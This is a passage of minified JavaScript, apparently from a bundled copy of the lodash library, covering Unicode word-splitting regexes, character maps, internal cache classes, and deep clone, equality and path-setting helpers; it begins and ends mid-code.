\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="["+de+"]",ve="["+pe+"]",ye="\\d+",ge="[a-z\\xdf-\\xf6\\xf8-\\xff]",me="[^\\ud800-\\udfff"+de+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",be="\\ud83c[\\udffb-\\udfff]",we="[^\\ud800-\\udfff]",_e="(?:\\ud83c[\\udde6-\\uddff]){2}",xe="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Se="(?:"+ge+"|"+me+")",ke="(?:"+Ee+"|"+me+")",Oe="(?:"+ve+"|"+be+")?",Pe="[\\ufe0e\\ufe0f]?"+Oe+"(?:\\u200d(?:"+[we,_e,xe].join("|")+")[\\ufe0e\\ufe0f]?"+Oe+")*",je="(?:"+["[\\u2700-\\u27bf]",_e,xe].join("|")+")"+Pe,Te="(?:"+[we+ve+"?",ve,_e,xe,"[\\ud800-\\udfff]"].join("|")+")",Ae=RegExp("['’]","g"),Re=RegExp(ve,"g"),Ce=RegExp(be+"(?="+be+")|"+Te+Pe,"g"),Ne=RegExp([Ee+"?"+ge+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[he,Ee,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[he,Ee+Se,"$"].join("|")+")",Ee+"?"+Se+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,je].join("|"),"g"),Le=RegExp("[\\u200d\\ud800-\\udfff"+pe+"\\ufe0e\\ufe0f]"),Ie=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],De=-1,Ue={};Ue[k]=Ue[O]=Ue[P]=Ue[j]=Ue[T]=Ue[A]=Ue["[object Uint8ClampedArray]"]=Ue[R]=Ue[C]=!0,Ue[c]=Ue[l]=Ue[E]=Ue[s]=Ue[S]=Ue[f]=Ue[p]=Ue[d]=Ue[v]=Ue[y]=Ue[g]=Ue[m]=Ue[b]=Ue[w]=Ue[x]=!1;var Fe={};Fe[c]=Fe[l]=Fe[E]=Fe[S]=Fe[s]=Fe[f]=Fe[k]=Fe[O]=Fe[P]=Fe[j]=Fe[T]=Fe[v]=Fe[y]=Fe[g]=Fe[m]=Fe[b]=Fe[w]=Fe[_]=Fe[A]=Fe["[object Uint8ClampedArray]"]=Fe[R]=Fe[C]=!0,Fe[p]=Fe[d]=Fe[x]=!1;var ze={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Be=parseFloat,He=parseInt,We="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,qe=We||Ve||Function("return this")(),$e=t&&!t.nodeType&&t,Ye=$e&&"object"==typeof r&&r&&!r.nodeType&&r,Ke=Ye&&Ye.exports===$e,Ge=Ke&&We.process,Qe=function(){try{return Ye&&Ye.require&&Ye.require("util").types||Ge&&Ge.binding&&Ge.binding("util")}catch(e){}}(),Xe=Qe&&Qe.isArrayBuffer,Je=Qe&&Qe.isDate,Ze=Qe&&Qe.isMap,et=Qe&&Qe.isRegExp,tt=Qe&&Qe.isSet,nt=Qe&&Qe.isTypedArray;function rt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function ot(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function it(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function at(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function lt(e,t){return!(null==e||!e.length)&&bt(e,t,0)>-1}function st(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function ft(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function pt(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function dt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function ht(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function vt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var yt=Et("length");function gt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function mt(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function bt(e,t,n){return t==t?function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):mt(e,_t,n)}function wt(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function _t(e){return e!=e}function xt(e,t){var n=null==e?0:e.length;return n?Ot(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function St(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Ot(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Pt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return e?e.slice(0,$t(e)+1).replace(K,""):e}function Tt(e){return function(t){return e(t)}}function At(e,t){return ft(t,(function(t){return e[t]}))}function Rt(e,t){return e.has(t)}function Ct(e,t){for(var n=-1,r=e.length;++n<r&&bt(t,e[n],0)>-1;);return n}function Nt(e,t){for(var n=e.length;n--&&bt(t,e[n],0)>-1;);return n}function Lt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var It=St({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Mt=St({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Dt(e){return"\\"+ze[e]}function Ut(e){return Le.test(e)}function Ft(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function zt(e,t){return function(n){return e(t(n))}}function Bt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function Wt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Vt(e){return Ut(e)?function(e){for(var t=Ce.lastIndex=0;Ce.test(e);)++t;return t}(e):yt(e)}function qt(e){return Ut(e)?function(e){return e.match(Ce)||[]}(e):function(e){return e.split("")}(e)}function $t(e){for(var t=e.length;t--&&G.test(e.charAt(t)););return t}var Yt=St({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),Kt=function e(t){var n,r=(t=null==t?qe:Kt.defaults(qe.Object(),t,Kt.pick(qe,Me))).Array,o=t.Date,G=t.Error,pe=t.Function,de=t.Math,he=t.Object,ve=t.RegExp,ye=t.String,ge=t.TypeError,me=r.prototype,be=pe.prototype,we=he.prototype,_e=t["__core-js_shared__"],xe=be.toString,Ee=we.hasOwnProperty,Se=0,ke=(n=/[^.]+$/.exec(_e&&_e.keys&&_e.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Oe=we.toString,Pe=xe.call(he),je=qe._,Te=ve("^"+xe.call(Ee).replace($,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ce=Ke?t.Buffer:void 0,Le=t.Symbol,ze=t.Uint8Array,We=Ce?Ce.allocUnsafe:void 0,Ve=zt(he.getPrototypeOf,he),$e=he.create,Ye=we.propertyIsEnumerable,Ge=me.splice,Qe=Le?Le.isConcatSpreadable:void 0,yt=Le?Le.iterator:void 0,St=Le?Le.toStringTag:void 0,Gt=function(){try{var e=ti(he,"defineProperty");return e({},"",{}),e}catch(e){}}(),Qt=t.clearTimeout!==qe.clearTimeout&&t.clearTimeout,Xt=o&&o.now!==qe.Date.now&&o.now,Jt=t.setTimeout!==qe.setTimeout&&t.setTimeout,Zt=de.ceil,en=de.floor,tn=he.getOwnPropertySymbols,nn=Ce?Ce.isBuffer:void 0,rn=t.isFinite,on=me.join,an=zt(he.keys,he),un=de.max,cn=de.min,ln=o.now,sn=t.parseInt,fn=de.random,pn=me.reverse,dn=ti(t,"DataView"),hn=ti(t,"Map"),vn=ti(t,"Promise"),yn=ti(t,"Set"),gn=ti(t,"WeakMap"),mn=ti(he,"create"),bn=gn&&new gn,wn={},xn=Ai(dn),En=Ai(hn),Sn=Ai(vn),kn=Ai(yn),On=Ai(gn),Pn=Le?Le.prototype:void 0,jn=Pn?Pn.valueOf:void 0,Tn=Pn?Pn.toString:void 0;function An(e){if(Ya(e)&&!Ma(e)&&!(e instanceof Ln)){if(e instanceof Nn)return e;if(Ee.call(e,"__wrapped__"))return Ri(e)}return new Nn(e)}var Rn=function(){function e(){}return function(t){if(!$a(t))return{};if($e)return $e(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Cn(){}function Nn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Ln(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Mn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Un(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Dn;++t<n;)this.add(e[t])}function Fn(e){var t=this.__data__=new Mn(e);this.size=t.size}function zn(e,t){var n=Ma(e),r=!n&&Ia(e),o=!n&&!r&&za(e),i=!n&&!r&&!o&&tu(e),a=n||r||o||i,u=a?Pt(e.length,ye):[],c=u.length;for(var l in e)!t&&!Ee.call(e,l)||a&&("length"==l||o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||ci(l,c))||u.push(l);return u}function Bn(e){var t=e.length;return t?e[Dr(0,t-1)]:void 0}function Hn(e,t){return ki(bo(e),Xn(t,0,e.length))}function Wn(e){return ki(bo(e))}function Vn(e,t,n){(void 0!==n&&!Ca(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function qn(e,t,n){var r=e[t];Ee.call(e,t)&&Ca(r,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function $n(e,t){for(var n=e.length;n--;)if(Ca(e[n][0],t))return n;return-1}function Yn(e,t,n,r){return nr(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Kn(e,t){return e&&wo(t,Eu(t),e)}function Gn(e,t,n){"__proto__"==t&&Gt?Gt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,o=t.length,i=r(o),a=null==e;++n<o;)i[n]=a?void 0:mu(e,t[n]);return i}function Xn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Jn(e,t,n,r,o,i){var a,u=1&t,l=2&t,p=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!$a(e))return e;var x=Ma(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Ee.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!u)return bo(e,a)}else{var N=oi(e),L=N==d||N==h;if(za(e))return po(e,u);if(N==g||N==c||L&&!o){if(a=l||L?{}:ai(e),!u)return l?function(e,t){return wo(e,ri(e),t)}(e,function(e,t){return e&&wo(t,Su(t),e)}(a,e)):function(e,t){return wo(e,ni(e),t)}(e,Kn(a,e))}else{if(!Fe[N])return o?e:{};a=function(e,t,n){var r,o=e.constructor;switch(t){case E:return ho(e);case s:case f:return new o(+e);case S:return function(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case k:case O:case P:case j:case T:case A:case"[object Uint8ClampedArray]":case R:case C:return vo(e,n);case v:return new o;case y:case w:return new o(e);case m:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new o;case _:return r=e,jn?he(jn.call(r)):{}}}(e,N,u)}}i||(i=new Fn);var I=i.get(e);if(I)return I;i.set(e,a),Ja(e)?e.forEach((function(r){a.add(Jn(r,t,n,r,e,i))})):Ka(e)&&e.forEach((function(r,o){a.set(o,Jn(r,t,n,o,e,i))}));var M=x?void 0:(p?l?Ko:Yo:l?Su:Eu)(e);return it(M||e,(function(r,o){M&&(r=e[o=r]),qn(a,o,Jn(r,t,n,o,e,i))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=he(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function er(e,t,n){if("function"!=typeof e)throw new ge(i);return _i((function(){e.apply(void 0,n)}),t)}function tr(e,t,n,r){var o=-1,i=lt,a=!0,u=e.length,c=[],l=t.length;if(!u)return c;n&&(t=ft(t,Tt(n))),r?(i=st,a=!1):t.length>=200&&(i=Rt,a=!1,t=new Un(t));e:for(;++o<u;){var s=e[o],f=null==n?s:n(s);if(s=r||0!==s?s:0,a&&f==f){for(var p=l;p--;)if(t[p]===f)continue e;c.push(s)}else i(t,f,r)||c.push(s)}return c}An.templateSettings={escape:z,evaluate:B,interpolate:H,variable:"",imports:{_:An}},An.prototype=Cn.prototype,An.prototype.constructor=An,Nn.prototype=Rn(Cn.prototype),Nn.prototype.constructor=Nn,Ln.prototype=Rn(Cn.prototype),Ln.prototype.constructor=Ln,In.prototype.clear=function(){this.__data__=mn?mn(null):{},this.size=0},In.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},In.prototype.get=function(e){var t=this.__data__;if(mn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ee.call(t,e)?t[e]:void 0},In.prototype.has=function(e){var t=this.__data__;return mn?void 0!==t[e]:Ee.call(t,e)},In.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=mn&&void 0===t?"__lodash_hash_undefined__":t,this},Mn.prototype.clear=function(){this.__data__=[],this.size=0},Mn.prototype.delete=function(e){var t=this.__data__,n=$n(t,e);return!(n<0||(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,0))},Mn.prototype.get=function(e){var t=this.__data__,n=$n(t,e);return n<0?void 0:t[n][1]},Mn.prototype.has=function(e){return $n(this.__data__,e)>-1},Mn.prototype.set=function(e,t){var n=this.__data__,r=$n(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Dn.prototype.clear=function(){this.size=0,this.__data__={hash:new In,map:new(hn||Mn),string:new In}},Dn.prototype.delete=function(e){var t=Zo(this,e).delete(e);return this.size-=t?1:0,t},Dn.prototype.get=function(e){return Zo(this,e).get(e)},Dn.prototype.has=function(e){return Zo(this,e).has(e)},Dn.prototype.set=function(e,t){var n=Zo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Un.prototype.add=Un.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Un.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.clear=function(){this.__data__=new Mn,this.size=0},Fn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Fn.prototype.get=function(e){return this.__data__.get(e)},Fn.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Mn){var r=n.__data__;if(!hn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Dn(r)}return n.set(e,t),this.size=n.size,this};var nr=Eo(sr),rr=Eo(fr,!0);function or(e,t){var n=!0;return nr(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function ir(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a==a&&!eu(a):n(a,u)))var u=a,c=i}return c}function ar(e,t){var n=[];return nr(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ur(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ui),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ur(u,t-1,n,r,o):pt(o,u):r||(o[o.length]=u)}return o}var cr=So(),lr=So(!0);function sr(e,t){return e&&cr(e,t,Eu)}function fr(e,t){return e&&lr(e,t,Eu)}function pr(e,t){return ct(t,(function(t){return Wa(e[t])}))}function dr(e,t){for(var n=0,r=(t=co(t,e)).length;null!=e&&n<r;)e=e[Ti(t[n++])];return n&&n==r?e:void 0}function hr(e,t,n){var r=t(e);return Ma(e)?r:pt(r,n(e))}function vr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":St&&St in he(e)?function(e){var t=Ee.call(e,St),n=e[St];try{e[St]=void 0;var r=!0}catch(e){}var o=Oe.call(e);return r&&(t?e[St]=n:delete e[St]),o}(e):function(e){return Oe.call(e)}(e)}function yr(e,t){return e>t}function gr(e,t){return null!=e&&Ee.call(e,t)}function mr(e,t){return null!=e&&t in he(e)}function br(e,t,n){for(var o=n?st:lt,i=e[0].length,a=e.length,u=a,c=r(a),l=1/0,s=[];u--;){var f=e[u];u&&t&&(f=ft(f,Tt(t))),l=cn(f.length,l),c[u]=!n&&(t||i>=120&&f.length>=120)?new Un(u&&f):void 0}f=e[0];var p=-1,d=c[0];e:for(;++p<i&&s.length<l;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(d?Rt(d,v):o(s,v,n))){for(u=a;--u;){var y=c[u];if(!(y?Rt(y,v):o(e[u],v,n)))continue e}d&&d.push(v),s.push(h)}}return s}function wr(e,t,n){var r=null==(e=gi(e,t=co(t,e)))?e:e[Ti(Hi(t))];return null==r?void 0:rt(r,e,n)}function _r(e){return Ya(e)&&vr(e)==c}function xr(e,t,n,r,o){return e===t||(null==e||null==t||!Ya(e)&&!Ya(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var a=Ma(e),u=Ma(t),d=a?l:oi(e),h=u?l:oi(t),x=(d=d==c?g:d)==g,k=(h=h==c?g:h)==g,O=d==h;if(O&&za(e)){if(!za(t))return!1;a=!0,x=!1}if(O&&!x)return i||(i=new Fn),a||tu(e)?qo(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!i(new ze(e),new ze(t)));case s:case f:case y:return Ca(+e,+t);case p:return e.name==t.name&&e.message==t.message;case m:case w:return e==t+"";case v:var u=Ft;case b:var c=1&r;if(u||(u=Ht),e.size!=t.size&&!c)return!1;var l=a.get(e);if(l)return l==t;r|=2,a.set(e,t);var d=qo(u(e),u(t),r,o,i,a);return a.delete(e),d;case _:if(jn)return jn.call(e)==jn.call(t)}return!1}(e,t,d,n,r,o,i);if(!(1&n)){var P=x&&Ee.call(e,"__wrapped__"),j=k&&Ee.call(t,"__wrapped__");if(P||j){var T=P?e.value():e,A=j?t.value():t;return i||(i=new Fn),o(T,A,n,r,i)}}return!!O&&(i||(i=new Fn),function(e,t,n,r,o,i){var a=1&n,u=Yo(e),c=u.length;if(c!=Yo(t).length&&!a)return!1;for(var l=c;l--;){var s=u[l];if(!(a?s in t:Ee.call(t,s)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++l<c;){var v=e[s=u[l]],y=t[s];if(r)var g=a?r(y,v,s,t,e,i):r(v,y,s,e,t,i);if(!(void 0===g?v===y||o(v,y,n,r,i):g)){d=!1;break}h||(h="constructor"==s)}if(d&&!h){var m=e.constructor,b=t.constructor;m==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof m&&m instanceof m&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d}(e,t,n,r,o,i))}(e,t,n,r,xr,o))}function Er(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=he(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var c=(u=n[o])[0],l=e[c],s=u[1];if(a&&u[2]){if(void 0===l&&!(c in e))return!1}else{var f=new Fn;if(r)var p=r(l,s,c,e,t,f);if(!(void 0===p?xr(s,l,3,r,f):p))return!1}}return!0}function Sr(e){return!(!$a(e)||(t=e,ke&&ke in t))&&(Wa(e)?Te:ae).test(Ai(e));var t}function kr(e){return"function"==typeof e?e:null==e?Gu:"object"==typeof e?Ma(e)?Ar(e[0],e[1]):Tr(e):oc(e)}function Or(e){if(!di(e))return an(e);var t=[];for(var n in he(e))Ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Pr(e,t){return e<t}function jr(e,t){var n=-1,o=Ua(e)?r(e.length):[];return nr(e,(function(e,r,i){o[++n]=t(e,r,i)})),o}function Tr(e){var t=ei(e);return 1==t.length&&t[0][2]?vi(t[0][0],t[0][1]):function(n){return n===e||Er(n,e,t)}}function Ar(e,t){return si(e)&&hi(t)?vi(Ti(e),t):function(n){var r=mu(n,e);return void 0===r&&r===t?bu(n,e):xr(t,r,3)}}function Rr(e,t,n,r,o){e!==t&&cr(t,(function(i,a){if(o||(o=new Fn),$a(i))!function(e,t,n,r,o,i,a){var u=bi(e,n),c=bi(t,n),l=a.get(c);if(l)Vn(e,n,l);else{var s=i?i(u,c,n+"",e,t,a):void 0,f=void 0===s;if(f){var p=Ma(c),d=!p&&za(c),h=!p&&!d&&tu(c);s=c,p||d||h?Ma(u)?s=u:Fa(u)?s=bo(u):d?(f=!1,s=po(c,!0)):h?(f=!1,s=vo(c,!0)):s=[]:Qa(c)||Ia(c)?(s=u,Ia(u)?s=lu(u):$a(u)&&!Wa(u)||(s=ai(c))):f=!1}f&&(a.set(c,s),o(s,c,r,i,a),a.delete(c)),Vn(e,n,s)}}(e,t,a,n,Rr,r,o);else{var u=r?r(bi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Vn(e,a,u)}}),Su)}function Cr(e,t){var n=e.length;if(n)return ci(t+=t<0?n:0,n)?e[t]:void 0}function Nr(e,t,n){t=t.length?ft(t,(function(e){return Ma(e)?function(t){return dr(t,1===e.length?e[0]:e)}:e})):[Gu];var r=-1;return t=ft(t,Tt(Jo())),function(e,t){var r=e.length;for(e.sort((function(e,t){return function(e,t,n){for(var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;++r<a;){var c=yo(o[r],i[r]);if(c)return r>=u?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}));r--;)e[r]=e[r].value;return e}(jr(e,(function(e,n,o){return{criteria:ft(t,(function(t){return t(e)})),index:++r,value:e}})))}function Lr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=dr(e,a);n(u,a)&&Hr(i,co(a,e),u)}return i}function Ir(e,t,n,r){var o=r?wt:bt,i=-1,a=t.length,u=e;for(e===t&&(t=bo(t)),n&&(u=ft(e,Tt(n)));++i<a;)for(var c=0,l=t[i],s=n?n(l):l;(c=o(u,s,c,r))>-1;)u!==e&&Ge.call(u,c,1),Ge.call(e,c,1);return e}function Mr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;ci(o)?Ge.call(e,o,1):eo(e,o)}}return e}function Dr(e,t){return e+en(fn()*(t-e+1))}function Ur(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function Fr(e,t){return xi(yi(e,t,Gu),e+"")}function zr(e){return Bn(Cu(e))}function Br(e,t){var n=Cu(e);return ki(n,Xn(t,0,n.length))}function Hr(e,t,n,r){if(!$a(e))return e;for(var o=-1,i=(t=co(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var c=Ti(t[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var s=u[c];void 0===(l=r?r(s,c,u):void 0)&&(l=$a(s)?s:ci(t[o+1])?[]:{})}qn(u,c,l),u=u[c]}return e}var Wr=bn?function(e,t){return bn.set(e,t),e}:Gu,Vr=Gt?function(e,t){return Gt(e,"toString",{configurable:!0,enumerable:!1,value:$u(t),writable:!0})}:Gu;function qr(e){return ki(Cu(e))}function $r(e,t,n){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=r(i);++o<i;)a[o]=e[o+t];return a}function Yr(e,t){var n;return nr(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function Kr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!eu(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Gr(e,t,Gu,n)}function Gr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!=t,u=null===t,c=eu(t),l=void 0===t;o<i;){var s=en((o+i)/2),f=n(e[s]),p=void 0!==f,d=null===f,h=f==f,v=eu(f);if(a)var y=r||h;else y=l?h&&(r||p):u?h&&p&&(r||!d):c?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=t:f<t);y?o=s+1:i=s}return cn(i,4294967294)}function Qr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var 